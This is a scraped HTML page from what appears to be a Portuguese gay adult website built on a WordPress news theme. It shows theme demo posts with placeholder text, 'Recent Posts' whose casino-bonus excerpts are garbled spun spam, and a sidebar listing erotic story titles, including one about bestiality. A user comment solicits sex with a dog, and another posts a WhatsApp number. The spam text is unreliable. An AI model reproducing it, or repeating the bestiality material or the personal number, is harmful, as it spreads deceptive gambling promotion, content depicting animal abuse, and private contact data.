								<a href="https://pintolandiagay.top/?p=28230" title="10 Reasons To Start Your Own, Profitable Website!" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/8980424864_bbdd635150_k-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28229" title="Take Advantage Of The Falling Stock Market" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/Fence-Filtered-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=27" title="Last Chance To Save 50% Off This Stunning Ring" class="ttip">
									<img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/browsing-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
									
					</li>
													</ul>
				<div class="clear"></div>
								</div><!-- .cat-box-content /-->
		</section>

			<div class="cat-box-content clear cat-box">
		<div class="cat-tabs-header">
			<ul>
						<li><a href="#catab110">Tech</a></li>
							<li><a href="#catab111">World</a></li>
							<li><a href="#catab114">Sports</a></li>
						</ul>
		</div>
					<div id="catab110" class="cat-tabs-wrap cat-tabs-wrap1">

							<ul>
													<li class="first-news">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=171" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/nexus-6.still002-100529777-orig-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
											
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=171" rel="bookmark">Nexus 6 review</a></h2>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de dezembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=171#comments">1</a></span>
</p>
					
						<div class="entry">
							<p>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Several &hellip;</p>
							<a class="more-link" href="https://pintolandiagay.top/?p=171">Read More &raquo;</a>
						</div>
					</li><!-- .first-news -->
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28243" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/ipad-air-feature-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28243" rel="bookmark">Apple iPad review</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de dezembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28243#respond">0</a></span>
</p>
					
					</li>
																		<li class="tie_thumb">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28237" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/croppedClassic_Black_Angle4_Left-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28237" rel="bookmark">BlackBerry Classic review</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28237#respond">0</a></span>
</p>
					
					</li>
																		<li class="tie_lightbox">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28236" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/apple-imac-retina-5k-review-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28236" rel="bookmark">Apple iMac with Retina 5K display review</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28236#respond">0</a></span>
</p>
					
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28235" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/Apple_Oct_2014_854-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28235" rel="bookmark">iPhone 6 Plus review</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de novembro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28235#respond">0</a></span>
</p>
					
					</li>
													</ul>
				<div class="clear"></div>
						</div>
						<div id="catab111" class="cat-tabs-wrap cat-tabs-wrap2">

							<ul>
													<li class="first-news tie_audio">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28241" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/7717834982_bbd7e12b8c_b-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
											
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=28241" rel="bookmark">13,000+ People Have Bought Our Theme</a></h2>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>30 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28241#comments">4</a></span>
</p>
					
						<div class="entry">
							<p>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Several &hellip;</p>
							<a class="more-link" href="https://pintolandiagay.top/?p=28241">Read More &raquo;</a>
						</div>
					</li><!-- .first-news -->
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28240" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/NmnKzKIyQsyGIkFjiNsb_20140717_212636-3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28240" rel="bookmark">Top Search Engine Optimization Strategies!</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>26 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28240#respond">0</a></span>
</p>
					
					</li>
																		<li class="tie_video">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=25" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/lock-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=25" rel="bookmark">Which Company Would You Choose?</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>25 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=25#comments">2</a></span>
</p>
					
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28239" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28239" rel="bookmark">Used Car Dealer Sales Tricks Exposed</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28239#respond">0</a></span>
</p>
					
					</li>
																		<li class="tie_lightbox">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28233" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/4381851322_d46fd7d75e_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28233" rel="bookmark">20 Ways To Sell Your Product Faster</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de outubro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28233#respond">0</a></span>
</p>
					
					</li>
													</ul>
				<div class="clear"></div>
						</div>
						<div id="catab114" class="cat-tabs-wrap cat-tabs-wrap3">

							<ul>
													<li class="first-news">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28239" rel="bookmark">
									<img width="310" height="165" src="https://pintolandiagay.top/wp-content/uploads/2015/01/old-car-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />									<span class="fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
											
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=28239" rel="bookmark">Used Car Dealer Sales Tricks Exposed</a></h2>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de janeiro de 2015</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28239#respond">0</a></span>
</p>
					
						<div class="entry">
							<p>Don&#8217;t act so surprised, Your Highness. You weren&#8217;t on any mercy mission this time. Several &hellip;</p>
							<a class="more-link" href="https://pintolandiagay.top/?p=28239">Read More &raquo;</a>
						</div>
					</li><!-- .first-news -->
																		<li class="tie_lightbox">
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28233" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/4381851322_d46fd7d75e_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28233" rel="bookmark">20 Ways To Sell Your Product Faster</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de outubro de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28233#respond">0</a></span>
</p>
					
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28229" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/Fence-Filtered-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28229" rel="bookmark">Take Advantage Of The Falling Stock Market</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de agosto de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28229#respond">0</a></span>
</p>
					
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28226" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/mtNrf7oxS4uSxTzMBWfQ_DSC_0043-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28226" rel="bookmark">New! A Stain Remover That Works Like Magic</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de junho de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28226#respond">0</a></span>
</p>
					
					</li>
																		<li >
									
							<div class="post-thumbnail">
								<a href="https://pintolandiagay.top/?p=28224" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/01/6580415133_58b3a52b05_b-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
							</div><!-- post-thumbnail /-->
									
						<h3 class="post-box-title"><a href="https://pintolandiagay.top/?p=28224" rel="bookmark">Simple Ways To Reduce Your Unwanted Wrinkles!</a></h3>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>24 de maio de 2014</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=28224#respond">0</a></span>
</p>
					
					</li>
													</ul>
				<div class="clear"></div>
						</div>
				</div><!-- #cats-tabs-box /-->
		<section class="cat-box recent-box recent-blog">

					<div class="cat-box-title">
				<h2>Recent Posts</h2>
				<div class="stripe-line"></div>
			</div>
		
			<div class="cat-box-content">

				

			

									<article class="item-list">
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=177480" rel="bookmark">Totally free No deposit Local casino Extra Codes July 2024</a></h2>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=177480#respond">0</a></span>
</p>

							
						<div class="entry">
							<p>Posts Finest position games at no cost revolves incentives Totally signed up #3: Superstars Casino &#8211; Perfect for personal online game Ability is available in here, and you can actually use cutting-edge methods to victory. Roulette is an additional commonly preferred dining table online game, but it doesn’t cover cards. &hellip;</p>
							<a class="more-link" href="https://pintolandiagay.top/?p=177480">Read More &raquo;</a>
						</div>
												<div class="clear"></div>
					</article><!-- .item-list -->
									<article class="item-list">
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=177479" rel="bookmark">Cutie jet bull casino app ios Pie Pornography Videos</a></h2>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=177479#respond">0</a></span>
</p>

							
						<div class="entry">
							<p>Blogs Jet bull casino app ios &#8211; Buscando Como Nos Fijamos En Los angeles Atención De Cutesy Cake! why not take a look at right here Avg. Condition inside the Lobby You will find has worked gambling establishment Neonvegas local casino since the a coach in the a good bodies &hellip;</p>
							<a class="more-link" href="https://pintolandiagay.top/?p=177479">Read More &raquo;</a>
						</div>
												<div class="clear"></div>
					</article><!-- .item-list -->
									<article class="item-list">
						<h2 class="post-box-title"><a href="https://pintolandiagay.top/?p=177477" rel="bookmark">Curry In a hurry, Ohio Urban area Diet new instant withdrawal casino plan, Reviews 76, Photographs 22</a></h2>
						<p class="post-meta">
	
<span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=177477#respond">0</a></span>
</p>

							
						<div class="entry">
							<p>Blogs New instant withdrawal casino | Smoked Poultry Thighs to your Traeger Grill Kfc Redruth Village It offers undoubted novelty well worth, that can inevitably wear thin a little prior to when the the brand new greater cellular experience available to choose from. You could potentially come to so it &hellip;</p>
							<a class="more-link" href="https://pintolandiagay.top/?p=177477">Read More &raquo;</a>
						</div>
												<div class="clear"></div>
					</article><!-- .item-list -->
				


			


				<div class="clear"></div>
			
			</div><!-- .cat-box-content /-->
		</section>
		 <div class="recent-box-pagination">	<div class="pagination">
		<span class="pages">Page 1 of 24.704</span><span class="current">1</span><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=2" class="page" title="2">2</a><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=3" class="page" title="3">3</a><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=4" class="page" title="4">4</a><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=5" class="page" title="5">5</a><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=2" >&raquo;</a><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=10" class="page" title="10">10</a><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=20" class="page" title="20">20</a><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=30" class="page" title="30">30</a><span class="extend">...</span><a href="https://pintolandiagay.top/active-duty-damien-dean-jake-kod-jake-archer-hass-luke-hudso/?paged=24704" class="last" title="Last &raquo;">Last &raquo;</a>	</div>
	 </div> 		<div class="clear"></div>
			</div><!-- .content /-->



<aside id="sidebar">
	<div class="theiaStickySidebar">
	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Recent</a></li><li class="tabs"><a href="#tab1">Popular</a></li><li class="tabs"><a href="#tab3">Comments</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
						<h3><a href="https://pintolandiagay.top/?p=177480">Totally free No deposit Local casino Extra Codes July 2024</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=177479">Cutie jet bull casino app ios Pie Pornography Videos</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=177477">Curry In a hurry, Ohio Urban area Diet new instant withdrawal casino plan, Reviews 76, Photographs 22</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=177473">Small Struck Casino Slots Game Apps online Enjoy</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
				<li >
						<h3><a href="https://pintolandiagay.top/?p=177472">Buy Online casino guts 100 free spins Kent, WA</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas ago</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=330" title="G Magazine &#8211; Evandro Silveira" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2017/09/Evandro-Silveira-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=330">G Magazine &#8211; Evandro Silveira</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>1 de agosto de 2025</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=330#comments">7</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=970" title="Prive Contos Eróticos &#8211; Minha primeira vez na Beira da Lagoa" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2019/01/6bqTZuVAHnNmCJdsV3Vpvp8CUUKiHMQc3pGTj66_CKT4xQdyWICuzP5KaICY6bHsxOItAwhGWoZHG4Ex-A629QCX-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=970">Prive Contos Eróticos &#8211; Minha primeira vez na Beira da Lagoa</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>17 de maio de 2024</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=970#comments">6</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=8492" title="Prive Contos Eróticos &#8211; Zoofilia &#8211; Perdi o meu Cabaço no Cu com um Cavalo" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2018/06/12745895_1844832822410188_3620244939706094311_n-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=8492">Prive Contos Eróticos &#8211; Zoofilia &#8211; Perdi o meu Cabaço no Cu com um Cavalo</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 de janeiro de 2025</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=8492#comments">5</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=497" title="Especial &#8211; Dia dos Pais &#8211; G Magazine &#8211; Mateus Carrieri &#038; Kaike Carrieri" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2016/07/1-gmagazinesxz.blogspot.com_-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=497">Especial &#8211; Dia dos Pais &#8211; G Magazine &#8211; Mateus Carrieri &#038; Kaike Carrieri</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 de agosto de 2024</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=497#comments">5</a></span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://pintolandiagay.top/?p=1285" title="Filme Completo &#8211; Jocks Studios &#8211; Hotel California" rel="bookmark"><img width="110" height="75" src="https://pintolandiagay.top/wp-content/uploads/2015/08/california-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://pintolandiagay.top/?p=1285">Filme Completo &#8211; Jocks Studios &#8211; Hotel California</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>31 de julho de 2021</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://pintolandiagay.top/?p=1285#comments">5</a></span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/fc0a0382175225bb77d2862d20b92331d42c5e20fddb548bb5fc266b6585fba2?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc0a0382175225bb77d2862d20b92331d42c5e20fddb548bb5fc266b6585fba2?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/>		</div>
		<a href="https://pintolandiagay.top/?p=4979#comment-13909">
		D: Esse é o número dele mesmo? Ele tem redes sociais?... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/b4118e476ba796f101b549489615c1bad539e93046f6e12ddb52018d87fa91b5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4118e476ba796f101b549489615c1bad539e93046f6e12ddb52018d87fa91b5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/>		</div>
		<a href="https://pintolandiagay.top/?p=8492#comment-13222">
		Watterson: Me chama no WhatsApp 71996050042... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/8a0f6df8b5e86cca40ccf26bbafe72a497d61975a7a4d7353a24761ef2dedd14?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a0f6df8b5e86cca40ccf26bbafe72a497d61975a7a4d7353a24761ef2dedd14?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/>		</div>
		<a href="https://pintolandiagay.top/?p=23036#comment-10496">
		Yeray garza: I am contacting you. My name is Yeray Garza, and I would like to express my conc... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/3ea21ec89272b93a4ec20f2ce297f33fe3ff265ccb7f1520bbf5242c2fe39aeb?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ea21ec89272b93a4ec20f2ce297f33fe3ff265ccb7f1520bbf5242c2fe39aeb?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/>		</div>
		<a href="https://pintolandiagay.top/?p=8492#comment-7435">
		Cu apertado: Tenho muita vontade de dar o cu a um cachorro mas sou inseguro, se tiver alguém... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/2ce394c92660dca9352a55b21976d6615a4fbb2bd1df931af280b40a76331acc?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ce394c92660dca9352a55b21976d6615a4fbb2bd1df931af280b40a76331acc?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/>		</div>
		<a href="https://pintolandiagay.top/?p=1543#comment-6724">
		JOSE CARLOS DA COSTA: boa tarde vi que tem duas partes desse filme repetias ea parte 2-5 e possivel vc... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://pintolandiagay.top/?tag=author" class="tag-cloud-link tag-link-118 tag-link-position-1" style="font-size: 8pt;">Author</a>
<a href="https://pintolandiagay.top/?tag=post" class="tag-cloud-link tag-link-128 tag-link-position-2" style="font-size: 8pt;">Post</a>
<a href="https://pintolandiagay.top/?tag=video" class="tag-cloud-link tag-link-133 tag-link-position-3" style="font-size: 8pt;">Video</a>
<a href="https://pintolandiagay.top/?tag=article" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 8pt;">Article</a>
<a href="https://pintolandiagay.top/?tag=php" class="tag-cloud-link tag-link-127 tag-link-position-5" style="font-size: 8pt;">PHP</a>
<a href="https://pintolandiagay.top/?tag=world" class="tag-cloud-link tag-link-135 tag-link-position-6" style="font-size: 8pt;">World</a>
<a href="https://pintolandiagay.top/?tag=html" class="tag-cloud-link tag-link-122 tag-link-position-7" style="font-size: 8pt;">HTML</a>
<a href="https://pintolandiagay.top/?tag=wordpress" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 8pt;">WordPress</a>
<a href="https://pintolandiagay.top/?tag=tag" class="tag-cloud-link tag-link-131 tag-link-position-9" style="font-size: 8pt;">Tag</a>
<a href="https://pintolandiagay.top/?tag=tags" class="tag-cloud-link tag-link-132 tag-link-position-10" style="font-size: 8pt;">Tags</a>
<a href="https://pintolandiagay.top/?tag=review" class="tag-cloud-link tag-link-129 tag-link-position-11" style="font-size: 8pt;">review</a>
<a href="https://pintolandiagay.top/?tag=mobile" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 8pt;">mobile</a>
<a href="https://pintolandiagay.top/?tag=contos-eroticos" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 8pt;">Contos Eróticos</a>
<a href="https://pintolandiagay.top/?tag=web-entdecken" class="tag-cloud-link tag-link-233 tag-link-position-14" style="font-size: 8pt;">web entdecken</a>
<a href="https://pintolandiagay.top/?tag=hier-fortfahren" class="tag-cloud-link tag-link-260 tag-link-position-15" style="font-size: 8pt;">Hier fortfahren</a>
<a href="https://pintolandiagay.top/?tag=jetzt-ansehen" class="tag-cloud-link tag-link-196 tag-link-position-16" style="font-size: 8pt;">jetzt ansehen</a>
<a href="https://pintolandiagay.top/?tag=mit-dem-lesen-beginnen" class="tag-cloud-link tag-link-242 tag-link-position-17" style="font-size: 8pt;">mit dem lesen beginnen</a>
<a href="https://pintolandiagay.top/?tag=ice-fishing-live-evolution" class="tag-cloud-link tag-link-170 tag-link-position-18" style="font-size: 8pt;">ice fishing live evolution</a>
<a href="https://pintolandiagay.top/?tag=apple" class="tag-cloud-link tag-link-116 tag-link-position-19" style="font-size: 8pt;">apple</a>
<a href="https://pintolandiagay.top/?tag=naar-binnen-gaan" class="tag-cloud-link tag-link-193 tag-link-position-20" style="font-size: 8pt;">Naar binnen gaan</a>
